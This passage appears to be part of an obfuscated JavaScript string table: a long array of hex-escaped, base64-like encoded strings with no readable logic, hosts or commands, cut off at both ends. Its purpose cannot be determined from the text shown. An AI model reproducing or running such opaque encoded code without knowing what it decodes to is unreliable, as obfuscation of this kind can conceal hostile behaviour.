\x49','\x49\x4d\x4f\x53\x77\x70\x72\x43\x73\x38\x4f\x6d\x4f\x77\x3d\x3d','\x77\x34\x62\x43\x69\x57\x55\x35\x45\x6e\x49\x3d','\x77\x35\x56\x56\x77\x70\x4d\x3d','\x77\x36\x76\x43\x6d\x6b\x73\x3d','\x77\x72\x66\x43\x67\x73\x4f\x75','\x57\x67\x42\x7a','\x53\x6b\x59\x44\x77\x72\x35\x59','\x77\x72\x42\x77\x77\x71\x34\x7a\x65\x73\x4b\x49','\x77\x70\x5a\x32\x77\x34\x76\x43\x6e\x55\x33\x44\x6d\x77\x3d\x3d','\x77\x35\x33\x44\x6d\x43\x62\x44\x69\x68\x6c\x45','\x77\x71\x4d\x49\x53\x77\x3d\x3d','\x77\x70\x44\x43\x73\x58\x72\x44\x6d\x6a\x72\x44\x74\x51\x3d\x3d','\x77\x70\x6a\x43\x67\x69\x76\x43\x69\x41\x51\x3d','\x52\x38\x4f\x68\x59\x67\x3d\x3d','\x47\x58\x63\x41','\x77\x6f\x50\x43\x68\x4d\x4f\x76\x77\x71\x72\x43\x6c\x33\x6f\x47\x4e\x42\x4d\x3d','\x77\x72\x54\x43\x6d\x4d\x4f\x2f','\x77\x34\x44\x43\x76\x30\x4d\x3d','\x77\x36\x46\x67\x77\x71\x34\x77\x61\x38\x4b\x47\x47\x38\x4b\x73\x58\x48\x45\x3d','\x77\x71\x63\x44\x58\x41\x3d\x3d','\x56\x67\x73\x46\x41\x4d\x4b\x68\x58\x51\x3d\x3d','\x77\x35\x56\x42\x77\x6f\x49\x3d','\x77\x34\x54\x43\x73\x48\x34\x3d','\x46\x6e\x63\x31\x45\x51\x4d\x3d','\x77\x34\x68\x61\x77\x37\x4d\x3d','\x77\x35\x62\x43\x74\x53\x55\x3d','\x77\x71\x41\x31\x77\x37\x38\x3d','\x77\x6f\x4c\x43\x68\x63\x4f\x59\x77\x72\x76\x43\x67\x33\x6f\x47\x4e\x67\x3d\x3d','\x53\x63\x4f\x64\x77\x72\x38\x3d','\x77\x34\x37\x43\x6d\x56\x51\x3d','\x77\x6f\x76\x44\x6c\x63\x4f\x2f\x77\x71\x39\x66\x77\x71\x41\x4a\x77\x72\x33\x44\x75\x4d\x4f\x36\x49\x44\x49\x34\x4d\x63\x4b\x70\x77\x71\x41\x3d','\x77\x6f\x73\x46\x77\x36\x37\x44\x6d\x55\x67\x69','\x77\x6f\x48\x44\x6d\x4d\x4f\x74','\x77\x37\x6c\x6f\x77\x71\x67\x3d','\x49\x30\x6b\x68\x4d\x63\x4b\x62\x59\x4d\x4f\x4e\x77\x34\x7a\x44\x69\x4d\x4b\x77\x65\x41\x72\x44\x69\x53\x66\x43\x69\x6e\x6a\x44\x6e\x51\x3d\x3d','\x77\x36\x67\x54\x47\x38\x4b\x62\x47\x38\x4f\x71\x62\x52\x54\x43\x6a\x51\x3d\x3d','\x77\x34\x58\x44\x68\x73\x4f\x79\x77\x71\x68\x46','\x77\x72\x70\x7a\x77\x6f\x30\x3d','\x77\x37\x46\x47\x77\x70\x58\x43\x6f\x6e\x6a\x43\x72\x77\x3d\x3d','\x63\x51\x44\x43\x6b\x41\x58\x44\x6f\x73\x4f\x63','\x4d\x4d\x4b\x66\x77\x36\x49\x3d','\x77\x71\x62\x43\x71\x63\x4f\x35','\x50\x4d\x4f\x62\x77\x6f\x48\x43\x73\x38\x4f\x37\x50\x63\x4b\x76\x77\x36\x2f\x44\x75\x38\x4b\x45\x49\x77\x3d\x3d','\x77\x71\x63\x4f\x64\x38\x4b\x32\x77\x34\x37\x43\x6b\x63\x4b\x76','\x77\x37\x4c\x44\x68\x38\x4b\x46\x77\x6f\x44\x43\x67\x45\x55\x3d','\x48\x7a\x64\x56','\x77\x72\x6e\x44\x6c\x53\x34\x49\x77\x35\x58\x43\x6a\x41\x4e\x48\x42\x42\x31\x5a\x52\x67\x46\x41\x63\x54\x78\x56\x45\x42\x54\x44\x6e\x48\x4a\x73\x77\x70\x6a\x44\x76\x63\x4f\x53\x77\x6f\x39\x6e\x77\x35\x76\x44\x6e\x63\x4b\x34\x77\x34\x72\x44\x6c\x38\x4f\x76\x66\x47\x64\x70','\x77\x37\x4a\x6c\x77\x70\x77\x42\x54\x6d\x39\x76','\x46\x48\x7a\x43\x74\x73\x4b\x4d\x77\x72\x4a\x74','\x52\x45\x35\x41\x77\x72\x63\x4a\x77\x34\x2f\x43\x67\x6b\x4c\x44\x75\x67\x3d\x3d','\x77\x37\x74\x46\x77\x72\x59\x3d','\x77\x34\x72\x43\x6e\x32\x67\x76\x48\x6b\x37\x44\x6d\x51\x3d\x3d','\x77\x34\x62\x44\x6d\x73\x4f\x72\x77\x71\x5a\x59\x77\x71\x45\x4f','\x55\x4d\x4f\x4d\x57\x4d\x4f\x78\x77\x35\x72\x44\x6f\x53\x34\x65','\x77\x6f\x7a\x44\x6f\x42\x77\x3d','\x4f\x63\x4f\x5a\x77\x70\x44\x43\x73\x63\x4f\x30\x4f\x73\x4b\x65\x77\x36\x2f\x44\x70\x77\x3d\x3d','\x77\x34\x76\x43\x76\x6e\x66\x44\x6b\x79\x66\x44\x73\x55\x4c\x43\x73\x43\x44\x43\x6b\x68\x46\x64\x44\x58\x44\x43\x67\x38\x4b\x47\x4c\x73\x4b\x79\x77\x6f\x4c\x44\x69\x51\x34\x3d','\x54\x41\x6a\x43\x6d\x67\x3d\x3d','\x77\x6f\x55\x4b\x4b\x63\x4b\x53\x77\x6f\x6b\x3d','\x77\x34\x76\x43\x73\x67\x30\x3d','\x77\x34\x58\x44\x73\x6b\x63\x3d','\x5a\x42\x5a\x33\x77\x6f\x54\x43\x74\x30\x6a\x43\x75\x77\x3d\x3d','\x58\x38\x4f\x35\x77\x6f\x4c\x43\x6f\x4d\x4b\x61\x77\x36\x44\x43\x6a\x6d\x76\x43\x74\x77\x3d\x3d','\x47\x31\x63\x66\x77\x71\x78\x4a\x77\x35\x73\x3d','\x77\x71\x7a\x43\x75\x53\x45\x3d','\x42\x31\x34\x45\x77\x71\x78\x55\x77\x35\x33\x44\x72\x31\x76\x43\x73\x73\x4f\x4b\x55\x38\x4b\x66\x77\x37\x49\x4d\x77\x6f\x6e\x43\x72\x79\x52\x61\x4f\x63\x4f\x4f\x77\x6f\x6a\x44\x67\x6b\x6f\x6e\x61\x58\x48\x44\x76\x73\x4f\x6e\x53\x73\x4b\x69\x77\x35\x6e\x43\x6d\x48\x7a\x44\x67\x41\x3d\x3d','\x77\x72\x4a\x36\x77\x36\x41\x78\x64\x73\x4b\x55\x46\x38\x4b\x73\x54\x58\x7a\x44\x67\x63\x4b\x4d','\x57\x4d\x4f\x43\x51\x48\x74\x49\x77\x72\x66\x43\x69\x51\x3d\x3d','\x77\x71\x6e\x43\x73\x7a\x30\x3d','\x77\x6f\x58\x44\x74\x69\x73\x3d','\x77\x36\x35\x73\x77\x6f\x63\x42\x55\x32\x6b\x3d','\x77\x34\x62\x44\x6d\x73\x4f\x72\x77\x71\x5a\x59\x77\x71\x45\x69\x77\x37\x6a\x44\x70\x63\x4f\x34\x66\x44\x41\x69\x63\x4d\x4b\x74\x77\x71\x6b\x42\x77\x71\x7a\x43\x67\x54\x33\x43\x74\x67\x3d\x3d','\x52\x73\x4f\x79\x77\x6f\x6a\x43\x6f\x73\x4b\x49\x77\x36\x45\x3d','\x63\x4d\x4b\x4e\x46\x63\x4b\x6f\x57\x69\x52\x4e\x64\x41\x33\x43\x6e\x38\x4b\x32\x77\x34\x54\x44\x70\x78\x42\x2b\x52\x68\x6e\x43\x6c\x63\x4b\x4d\x41\x4d\x4f\x45\x45\x69\x50\x43\x75\x63\x4b\x41\x48\x77\x3d\x3d','\x57\x77\x76\x43\x6c\x77\x3d\x3d','\x77\x72\x6e\x44\x6c\x53\x34\x49\x77\x35\x58\x43\x6a\x41\x4e\x48\x42\x42\x31\x5a','\x54\x73\x4f\x62\x57\x33\x39\x56\x77\x72\x44\x43\x6c\x63\x4f\x62','\x77\x72\x44\x43\x6c\x38\x4f\x78','\x46\x73\x4b\x67\x77\x37\x49\x47\x57\x6a\x4a\x71\x63\x38\x4b\x35\x57\x51\x3d\x3d','\x77\x34\x54\x44\x6a\x69\x33\x44\x6e\x79\x78\x4c\x4b\x73\x4b\x4f\x77\x6f\x6b\x3d','\x46\x42\x54\x44\x74\x63\x4b\x4e','\x4f\x4d\x4f\x57\x77\x70\x62\x43\x75\x4d\x4f\x33\x4a\x77\x3d\x3d','\x65\x6b\x4d\x49\x49\x41\x3d\x3d','\x77\x34\x37\x43\x6e\x6d\x34\x6a\x43\x6d\x51\x3d','\x58\x38\x4f\x61\x77\x35\x4d\x6e\x59\x38\x4f\x76\x53\x51\x3d\x3d','\x4e\x57\x67\x58','\x77\x70\x44\x43\x6d\x73\x4f\x42','\x77\x6f\x66\x44\x68\x63\x4f\x58','\x65\x63\x4f\x6c\x77\x34\x59\x3d','\x77\x6f\x41\x55\x52\x41\x3d\x3d','\x77\x35\x64\x79\x77\x70\x51\x3d','\x50\x63\x4b\x43\x41\x63\x4b\x68\x58\x53\x56\x6d\x4d\x52\x44\x43\x6e\x63\x4f\x71\x77\x34\x76\x44\x73\x78\x39\x6b\x54\x41\x3d\x3d','\x62\x38\x4b\x75\x4e\x77\x3d\x3d','\x77\x36\x39\x2f\x77\x37\x73\x3d','\x77\x70\x45\x45\x77\x70\x72\x44\x6d\x73\x4f\x65\x77\x37\x59\x3d','\x43\x67\x70\x66\x77\x70\x6a\x43\x6b\x73\x4b\x73\x42\x77\x58\x44\x72\x73\x4b\x70\x45\x4d\x4f\x30\x77\x72\x66\x44\x6e\x38\x4b\x7a\x77\x71\x54\x44\x6d\x4d\x4f\x77\x59\x6e\x42\x39\x56\x56\x45\x76\x77\x34\x46\x43\x77\x35\x73\x72\x77\x34\x5a\x31\x77\x35\x63\x67\x77\x72\x42\x68\x5a\x73\x4b\x63\x47\x6a\x4c\x44\x76\x67\x63\x3d','\x77\x70\x7a\x43\x68\x63\x4f\x69\x77\x71\x45\x3d','\x59\x73\x4f\x2f\x57\x67\x3d\x3d','\x77\x71\x58\x43\x67\x63\x4f\x4b\x77\x36\x41\x38\x43\x51\x3d\x3d','\x50\x52\x4e\x74\x77\x72\x7a\x43\x75\x51\x76\x44\x75\x73\x4b\x64\x77\x71\x4d\x3d','\x77\x71\x73\x59\x65\x73\x4b\x67\x77\x34\x4c\x43\x72\x51\x3d\x3d','\x77\x6f\x44\x43\x67\x6a\x48\x43\x6c\x41\x62\x43\x71\x63\x4f\x41\x77\x34\x6f\x51\x48\x52\x62\x44\x71\x38\x4f\x57\x4e\x48\x4c\x44\x71\x77\x3d\x3d','\x77\x71\x37\x43\x6f\x52\x68\x38\x77\x34\x73\x3d','\x77\x72\x67\x46\x66\x63\x4b\x33\x77\x35\x6e\x43\x72\x41\x3d\x3d','\x77\x34\x50\x43\x74\x6d\x33\x44\x6e\x79\x37\x44\x73\x56\x76\x43\x75\x6e\x4c\x44\x6c\x51\x4d\x4e\x43\x46\x44\x43\x68\x73\x4b\x4f\x4c\x51\x3d\x3d','\x44\x6e\x6a\x43\x74\x4d\x4b\x65\x77\x71\x4d\x3d','\x42\x45\x34\x31\x58\x4d\x4f\x70\x4c\x38\x4f\x5a','\x77\x35\x6a\x44\x6c\x38\x4f\x6f\x77\x71\x68\x57\x77\x71\x34\x4a\x77\x37\x4c\x44\x72\x38\x4b\x69\x4d\x54\x49\x34\x4e\x38\x4b\x30\x77\x71\x73\x48\x77\x36\x58\x43\x68\x44\x62\x43\x71\x32\x76\x44\x67\x63\x4f\x5a\x5a\x63\x4b\x71\x77\x72\x6f\x3d','\x77\x6f\x41\x62\x4b\x63\x4b\x4f\x77\x70\x67\x3d','\x77\x72\x77\x30\x4b\x67\x3d\x3d','\x77\x71\x78\x35\x77\x72\x55\x7a\x5a\x38\x4b\x4f\x41\x51\x3d\x3d','\x47\x79\x50\x44\x6e\x4d\x4b\x4c\x51\x73\x4f\x4b\x77\x35\x2f\x43\x6d\x57\x51\x7a\x4f\x63\x4f\x2b\x77\x35\x78\x56\x77\x70\x72\x44\x68\x42\x4e\x57','\x77\x35\x58\x43\x6b\x47\x41\x2f\x41\x77\x3d\x3d','\x77\x71\x6f\x44\x53\x38\x4b\x54\x53\x63\x4f\x35\x4c\x41\x55\x3d','\x77\x71\x67\x62\x57\x7a\x4e\x4a\x53\x38\x4b\x58\x47\x38\x4b\x63\x63\x63\x4b\x71\x77\x70\x63\x62\x77\x71\x38\x51\x4f\x55\x66\x44\x6a\x63\x4b\x63','\x77\x72\x41\x62\x51\x53\x39\x4c','\x4a\x45\x41\x32\x4d\x73\x4b\x41\x5a\x38\x4f\x6b\x77\x34\x7a\x44\x67\x67\x3d\x3d','\x55\x46\x76\x43\x73\x63\x4b\x35\x77\x6f\x6a\x43\x73\x41\x6a\x44\x67\x67\x3d\x3d','\x77\x36\x37\x44\x6a\x73\x4b\x65\x77\x6f\x44\x43\x6e\x55\x50\x43\x72\x4d\x4b\x51\x77\x37\x6e\x43\x6e\x6e\x6e\x43\x71\x33\x4d\x72\x56\x38\x4f\x47\x77\x37\x6f\x3d','\x77\x72\x63\x5a\x4d\x63\x4b\x53\x77\x6f\x76\x44\x6b\x73\x4b\x61\x41\x73\x4b\x32\x77\x36\x48\x44\x72\x58\x51\x2b','\x77\x34\x2f\x44\x67\x69\x41\x2f\x4d\x69\x34\x3d','\x4a\x42\x64\x35\x77\x72\x37\x43\x74\x78\x37\x44\x6d\x38\x4b\x67\x77\x70\x30\x3d','\x77\x71\x4d\x43\x52\x43\x6c\x61\x57\x51\x3d\x3d','\x44\x41\x4a\x7a\x77\x72\x54\x43\x73\x42\x37\x44\x6f\x63\x4b\x66','\x77\x72\x58\x43\x6c\x63\x4f\x45\x77\x37\x38\x59\x45\x32\x76\x43\x6b\x38\x4f\x63\x57\x38\x4f\x37','\x55\x38\x4f\x64\x58\x63\x4f\x6e\x77\x34\x44\x44\x73\x77\x3d\x3d','\x53\x63\x4f\x2f\x77\x70\x54\x43\x71\x73\x4b\x52\x77\x36\x77\x3d','\x58\x78\x59\x43\x46\x4d\x4b\x68\x52\x67\x3d\x3d','\x77\x72\x38\x62\x51\x7a\x35\x4c\x55\x67\x3d\x3d','\x61\x31\x34\x53\x4a\x77\x50\x43\x72\x77\x3d\x3d','\x77\x35\x54\x43\x72\x52\x6a\x44\x70\x38\x4f\x41','\x45\x6b\x6f\x59\x77\x72\x68\x4a\x77\x34\x41\x3d','\x43\x6b\x34\x33','\x77\x36\x64\x78\x77\x6f\x41\x56\x55\x33\x49\x3d','\x77\x34\x6a\x43\x76\x42\x76\x44\x74\x4d\x4f\x54\x44\x67\x3d\x3d','\x5a\x63\x4b\x5a\x43\x63\x4b\x38\x52\x7a\x6b\x3d','\x53\x6d\x34\x6c\x44\x67\x41\x73\x58\x73\x4f\x30\x46\x41\x3d\x3d','\x46\x38\x4b\x39\x77\x36\x30\x63\x54\x53\x51\x3d','\x55\x45\x4c\x43\x74\x73\x4b\x72\x77\x6f\x66\x43\x73\x54\x37\x44\x69\x6e\x58\x44\x74\x4d\x4b\x59\x47\x67\x3d\x3d','\x77\x71\x49\x2b\x77\x70\x72\x44\x6c\x4d\x4f\x4e\x77\x37\x62\x43\x67\x73\x4b\x56\x54\x52\x70\x6c','\x77\x34\x37\x44\x6c\x53\x51\x4e\x4d\x79\x6e\x44\x6e\x6a\x51\x57\x77\x72\x37\x44\x72\x57\x67\x53','\x77\x71\x58\x44\x68\x4d\x4f\x54\x64\x73\x4b\x35\x77\x35\x72\x43\x6f\x63\x4b\x4d\x53\x6e\x45\x50\x77\x34\x42\x32\x65\x38\x4b\x75\x77\x34\x68\x6a\x77\x6f\x49\x44\x5a\x63\x4f\x75\x77\x71\x33\x43\x68\x51\x3d\x3d','\x77\x6f\x76\x43\x6d\x79\x37\x43\x6a\x68\x58\x43\x75\x77\x3d\x3d','\x4f\x6d\x30\x67\x66\x73\x4f\x74\x4c\x4d\x4f\x56\x51\x43\x44\x44\x6f\x68\x56\x2f\x77\x35\x56\x67\x77\x70\x52\x35\x4c\x51\x74\x41\x77\x34\x52\x70\x77\x71\x77\x3d','\x77\x35\x50\x44\x6a\x73\x4f\x33\x77\x72\x4a\x46\x77\x72\x77\x3d','\x63\x42\x56\x68\x77\x70\x62\x43\x73\x30\x50\x43\x70\x6d\x62\x43\x74\x38\x4f\x46\x77\x34\x4c\x43\x6d\x57\x37\x43\x75\x73\x4b\x45\x77\x72\x6e\x43\x6d\x57\x6a\x44\x6f\x38\x4f\x34\x65\x58\x35\x74\x77\x35\x6a\x43\x6b\x38\x4f\x74\x77\x72\x44\x44\x6b\x63\x4f\x44\x44\x41\x3d\x3d','\x66\x32\x6a\x43\x70\x38\x4b\x6f\x77\x6f\x7a\x43\x75\x77\x6a\x44\x68\x6e\x58\x44\x75\x4d\x4b\x4a\x49\x46\x66\x44\x6b\x4d\x4f\x34\x77\x37\x30\x6e\x77\x72\x66\x44\x6b\x4d\x4f\x61\x4a\x77\x3d\x3d','\x5a\x4d\x4b\x4f\x41\x38\x4b\x36\x58\x69\x39\x38\x5a\x56\x76\x44\x6a\x38\x4f\x6f\x77\x34\x50\x44\x70\x53\x46\x78\x57\x67\x6e\x44\x6e\x38\x4b\x50\x47\x73\x4f\x45\x44\x53\x50\x43\x72\x4d\x4b\x62\x43\x6a\x78\x54\x65\x46\x39\x32\x77\x34\x39\x4c\x77\x37\x68\x77\x77\x72\x33\x43\x6e\x51\x3d\x3d','\x77\x71\x67\x6c\x77\x34\x34\x5a\x77\x6f\x6e\x43\x6a\x51\x3d\x3d','\x4b\x6b\x55\x66\x4e\x79\x6a\x43\x76\x63\x4f\x78\x77\x71\x73\x45\x4e\x46\x6c\x58\x77\x36\x6e\x43\x76\x4d\x4f\x54\x77\x34\x37\x43\x72\x78\x48\x43\x70\x63\x4f\x2b\x77\x34\x68\x71\x58\x73\x4b\x47\x44\x38\x4b\x58\x63\x44\x77\x3d','\x41\x73\x4b\x33\x77\x36\x73\x4d\x58\x43\x52\x4e\x4a\x4d\x4b\x2f\x57\x63\x4b\x62\x77\x70\x44\x44\x68\x43\x56\x37','\x4e\x67\x70\x79\x77\x71\x62\x43\x71\x68\x6b\x3d','\x77\x72\x66\x44\x6a\x73\x4f\x4d\x52\x4d\x4b\x6c\x77\x34\x48\x43\x6f\x41\x3d\x3d','\x77\x71\x45\x57\x51\x6a\x68\x50\x52\x73\x4f\x4e\x42\x73\x4b\x4c\x4c\x73\x4b\x6f\x77\x70\x73\x4c\x77\x71\x34\x3d','\x77\x37\x68\x62\x77\x70\x4c\x43\x74\x6e\x6a\x43\x74\x41\x3d\x3d','\x57\x73\x4f\x4c\x52\x47\x6c\x49\x77\x71\x76\x43\x6e\x77\x3d\x3d','\x4e\x45\x6b\x37\x4e\x4d\x4b\x54\x59\x73\x4b\x38\x77\x35\x6e\x44\x67\x73\x4b\x72\x66\x67\x48\x44\x6a\x6a\x30\x3d','\x77\x71\x62\x44\x75\x73\x4f\x69\x77\x6f\x68\x4f\x49\x67\x3d\x3d','\x5a\x41\x68\x74\x77\x6f\x44\x43\x75\x31\x58\x43\x75\x77\x3d\x3d','\x77\x36\x7a\x43\x75\x42\x2f\x44\x6c\x4d\x4f\x53\x46\x4d\x4b\x48\x77\x36\x50\x43\x72\x79\x33\x43\x6e\x41\x3d\x3d','\x77\x34\x7a\x43\x6f\x45\x39\x74\x53\x73\x4f\x37','\x77\x71\x72\x43\x70\x51\x56\x38\x77\x34\x66\x43\x6a\x69\x4e\x32\x77\x36\x2f\x44\x6a\x38\x4f\x79\x77\x36\x6e\x43\x69\x51\x3d\x3d','\x65\x42\x33\x43\x6c\x78\x48\x44\x6f\x73\x4f\x48','\x51\x63\x4f\x64\x77\x34\x45\x3d','\x77\x71\x6f\x78\x77\x34\x67\x49\x77\x70\x7a\x43\x6b\x68\x41\x2b\x77\x6f\x6f\x66\x77\x35\x5a\x6a\x77\x6f\x44\x44\x75\x6b\x74\x42\x47\x73\x4f\x6a','\x77\x34\x44\x44\x6c\x38\x4f\x79\x77\x72\x52\x55','\x41\x46\x73\x66\x77\x71\x39\x53\x77\x34\x54\x43\x6e\x6b\x72\x43\x70\x63\x4f\x74\x47\x73\x4b\x64\x77\x37\x63\x58\x77\x6f\x6e\x44\x72\x6d\x4d\x3d','\x77\x35\x7a\x44\x6d\x79\x55\x35\x49\x77\x3d\x3d','\x4b\x51\x4a\x67\x77\x71\x6e\x44\x6c\x38\x4f\x79\x51\x6c\x73\x3d','\x77\x71\x41\x42\x5a\x63\x4b\x36\x77\x35\x48\x43\x76\x38\x4b\x39\x77\x6f\x37\x43\x75\x6a\x44\x43\x75\x73\x4b\x61\x77\x37\x48\x44\x6c\x73\x4f\x36\x77\x70\x7a\x43\x6e\x53\x55\x3d','\x77\x34\x6a\x43\x72\x33\x4c\x44\x68\x54\x33\x44\x6f\x77\x3d\x3d','\x51\x30\x66\x43\x70\x63\x4b\x4f\x77\x6f\x4c\x43\x76\x67\x6e\x44\x6e\x41\x3d\x3d','\x52\x4d\x4f\x32\x77\x70\x44\x43\x72\x4d\x4b\x62\x77\x36\x6a\x43\x6c\x47\x48\x43\x6f\x63\x4f\x66\x77\x36\x37\x44\x67\x38\x4f\x41\x77\x37\x74\x4a','\x77\x6f\x49\x59\x77\x36\x6e\x44\x6a\x55\x67\x35','\x77\x35\x54\x43\x72\x68\x37\x44\x70\x63\x4f\x55','\x49\x73\x4f\x57\x77\x6f\x4c\x43\x76\x63\x4f\x31\x4d\x73\x4b\x45\x77\x36\x58\x44\x73\x63\x4f\x65\x66\x63\x4f\x4d\x77\x36\x4d\x53\x77\x36\x45\x44\x77\x71\x63\x73\x65\x4d\x4f\x52','\x77\x71\x54\x44\x6b\x38\x4f\x58\x52\x4d\x4b\x34\x77\x35\x30\x3d','\x77\x71\x30\x50\x66\x63\x4b\x39\x77\x35\x50\x43\x76\x63\x4b\x39\x77\x6f\x6a\x43\x70\x33\x41\x3d','\x56\x63\x4f\x65\x77\x35\x59\x6c\x63\x4d\x4f\x68\x54\x54\x67\x76\x77\x34\x63\x45\x61\x63\x4b\x44\x66\x73\x4b\x36\x77\x71\x72\x44\x6b\x4d\x4f\x6e\x77\x72\x48\x43\x70\x73\x4f\x46\x77\x37\x4c\x43\x6c\x67\x3d\x3d','\x45\x31\x38\x70\x5a\x38\x4f\x74','\x77\x6f\x50\x44\x74\x7a\x51\x3d','\x77\x36\x35\x6f\x77\x6f\x63\x42\x55\x6d\x42\x37\x48\x77\x3d\x3d','\x77\x70\x55\x4e\x51\x4d\x4b\x43\x54\x4d\x4f\x69\x63\x41\x50\x44\x6d\x42\x6e\x44\x69\x38\x4b\x39\x77\x35\x7a\x44\x70\x73\x4b\x35\x77\x71\x39\x77\x77\x72\x58\x43\x68\x63\x4b\x69\x65\x58\x6f\x4a\x77\x34\x7a\x43\x70\x4d\x4f\x53','\x77\x70\x45\x42\x77\x36\x7a\x44\x69\x31\x6b\x3d','\x77\x71\x66\x44\x6a\x44\x59\x4e\x77\x35\x6e\x43\x6b\x42\x30\x3d','\x58\x63\x4f\x41\x54\x63\x4f\x6e','\x77\x71\x41\x56\x66\x73\x4b\x78\x77\x35\x50\x43\x72\x4d\x4b\x49','\x77\x72\x54\x44\x71\x38\x4f\x6c\x77\x70\x39\x56\x4a\x73\x4f\x7a\x77\x35\x66\x44\x73\x38\x4b\x4f\x4b\x4d\x4b\x52\x50\x38\x4f\x69\x50\x63\x4b\x34\x77\x35\x37\x43\x72\x52\x78\x31','\x54\x41\x38\x48\x45\x73\x4b\x77','\x77\x70\x4d\x33\x77\x72\x41\x3d','\x43\x6b\x73\x78\x64\x38\x4f\x36\x46\x63\x4f\x56\x55\x54\x6e\x44\x6c\x51\x3d\x3d','\x77\x35\x78\x35\x77\x34\x54\x43\x6c\x56\x48\x44\x69\x56\x4a\x51\x77\x6f\x66\x43\x74\x7a\x56\x71\x77\x71\x39\x5a\x4a\x4d\x4b\x6d\x77\x35\x50\x44\x6f\x4d\x4b\x47\x66\x79\x73\x3d','\x58\x4d\x4f\x32\x77\x6f\x72\x43\x73\x4d\x4b\x5a','\x77\x6f\x6a\x43\x6d\x78\x49\x3d','\x77\x35\x37\x44\x69\x44\x7a\x44\x69\x42\x39\x6b\x4b\x73\x4b\x4a\x77\x70\x6f\x76\x77\x71\x4d\x3d','\x77\x35\x78\x35\x77\x34\x54\x43\x6c\x56\x48\x44\x69\x56\x4a\x6f\x77\x70\x66\x43\x6f\x52\x64\x55\x77\x72\x56\x5a\x49\x38\x4b\x6c\x77\x35\x37\x44\x70\x73\x4f\x53\x4c\x48\x7a\x44\x6c\x31\x6a\x44\x71\x45\x78\x35\x77\x6f\x51\x65','\x77\x37\x33\x44\x6e\x79\x73\x4c\x43\x67\x2f\x44\x6c\x44\x63\x54\x77\x71\x2f\x44\x74\x6d\x34\x53\x64\x44\x77\x34\x77\x35\x68\x77\x77\x71\x33\x43\x73\x6b\x34\x3d','\x77\x72\x6f\x30\x77\x34\x6b\x4f\x77\x70\x4c\x43\x69\x57\x6f\x31\x77\x6f\x77\x43\x77\x70\x67\x71\x77\x70\x58\x44\x6f\x30\x64\x58\x46\x4d\x4f\x39\x77\x71\x48\x43\x70\x7a\x62\x44\x76\x57\x76\x44\x6f\x63\x4b\x39\x61\x38\x4b\x34\x77\x71\x55\x72','\x65\x45\x63\x58\x49\x52\x49\x3d','\x50\x67\x4a\x64\x77\x71\x37\x44\x6b\x63\x4f\x70\x57\x56\x2f\x43\x72\x63\x4f\x78\x53\x51\x3d\x3d','\x77\x72\x6f\x50\x51\x4d\x4b\x6e\x77\x34\x54\x43\x74\x38\x4b\x6e\x77\x6f\x59\x3d','\x77\x35\x7a\x44\x6a\x63\x4b\x45\x77\x6f\x76\x43\x6b\x55\x7a\x43\x6e\x63\x4f\x64\x77\x37\x58\x43\x6b\x32\x7a\x43\x6f\x47\x67\x6b\x47\x4d\x4f\x59\x77\x37\x73\x38\x66\x38\x4f\x56\x61\x33\x4c\x44\x75\x53\x66\x43\x68\x4d\x4f\x33\x65\x67\x2f\x43\x75\x73\x4b\x78\x77\x71\x55\x43\x63\x41\x6c\x6e\x4b\x6e\x64\x71\x58\x43\x58\x44\x6d\x63\x4f\x30\x77\x70\x48\x43\x71\x73\x4f\x72\x77\x34\x31\x48\x41\x6d\x6a\x44\x76\x42\x72\x44\x75\x53\x67\x48\x55\x38\x4b\x44\x77\x6f\x76\x43\x6c\x79\x39\x51\x77\x70\x68\x6e\x4f\x44\x4c\x44\x71\x54\x52\x75\x4f\x41\x78\x4e\x57\x63\x4b\x45\x77\x70\x72\x44\x69\x55\x49\x73\x77\x70\x58\x43\x6d\x63\x4b\x50\x77\x70\x54\x44\x72\x63\x4b\x59\x53\x73\x4b\x36','\x77\x36\x74\x43\x77\x70\x66\x43\x73\x47\x6b\x3d','\x77\x34\x62\x44\x6e\x6d\x51\x3d','\x77\x35\x54\x43\x73\x32\x4d\x3d','\x77\x72\x73\x34\x77\x35\x55\x5a\x77\x70\x54\x43\x6b\x53\x6f\x6c','\x77\x35\x76\x43\x73\x6d\x6e\x44\x68\x53\x44\x44\x76\x30\x48\x43\x70\x67\x3d\x3d','\x62\x73\x4b\x4f\x42\x4d\x4b\x71','\x77\x71\x66\x44\x72\x63\x4f\x6f\x77\x6f\x35\x58\x4e\x4d\x4b\x7a\x77\x34\x7a\x43\x71\x4d\x4b\x65\x49\x73\x4b\x41\x48\x63\x4f\x6d\x50\x4d\x4b\x69\x77\x34\x4c\x44\x6e\x55\x34\x68\x45\x41\x3d\x3d','\x4b\x77\x78\x66\x77\x71\x6a\x44\x67\x41\x3d\x3d','\x46\x73\x4b\x71\x77\x36\x63\x61\x56\x44\x4a\x51\x66\x73\x4b\x45\x55\x38\x4b\x4e\x77\x6f\x59\x3d','\x77\x72\x6c\x6a\x77\x71\x45\x34\x49\x4d\x4b\x55\x48\x63\x4b\x52\x54\x57\x66\x44\x68\x38\x4b\x4d\x77\x35\x6c\x6d\x65\x41\x54\x44\x73\x7a\x62\x44\x69\x63\x4f\x63\x57\x38\x4b\x47','\x4f\x4d\x4f\x59\x77\x71\x66\x43\x6f\x4d\x4f\x67\x4f\x73\x4b\x65\x77\x36\x30\x3d','\x77\x72\x4a\x30\x77\x72\x59\x39\x61\x63\x4b\x42\x42\x73\x4b\x74\x53\x7a\x76\x44\x6a\x63\x4b\x4e\x77\x35\x41\x67\x4e\x45\x6e\x44\x71\x7a\x72\x44\x69\x4d\x4f\x56\x41\x63\x4b\x63\x77\x71\x31\x4d','\x77\x6f\x73\x41\x77\x70\x6a\x44\x69\x4d\x4f\x50','\x4c\x51\x6b\x47\x77\x34\x74\x47\x44\x47\x62\x43\x67\x45\x33\x43\x67\x41\x3d\x3d','\x77\x6f\x72\x43\x72\x7a\x41\x3d','\x77\x35\x58\x44\x6d\x44\x37\x44\x68\x41\x35\x4a\x47\x38\x4b\x5a\x77\x6f\x30\x69','\x77\x34\x2f\x43\x72\x55\x68\x39\x53\x73\x4f\x68\x53\x30\x6b\x3d','\x50\x38\x4f\x55\x77\x6f\x62\x43\x73\x63\x4f\x33\x50\x63\x4f\x65\x77\x37\x33\x44\x71\x73\x4b\x55\x61\x73\x4f\x4c','\x77\x37\x62\x44\x69\x6d\x78\x54\x77\x70\x34\x3d','\x58\x48\x41\x6b\x43\x51\x63\x3d','\x77\x72\x72\x44\x6d\x69\x6b\x4b\x77\x35\x6e\x43\x6a\x48\x4a\x4b\x47\x51\x41\x44\x52\x78\x73\x3d','\x41\x56\x4d\x64\x77\x72\x35\x59','\x77\x34\x4c\x44\x6e\x79\x41\x72\x4c\x69\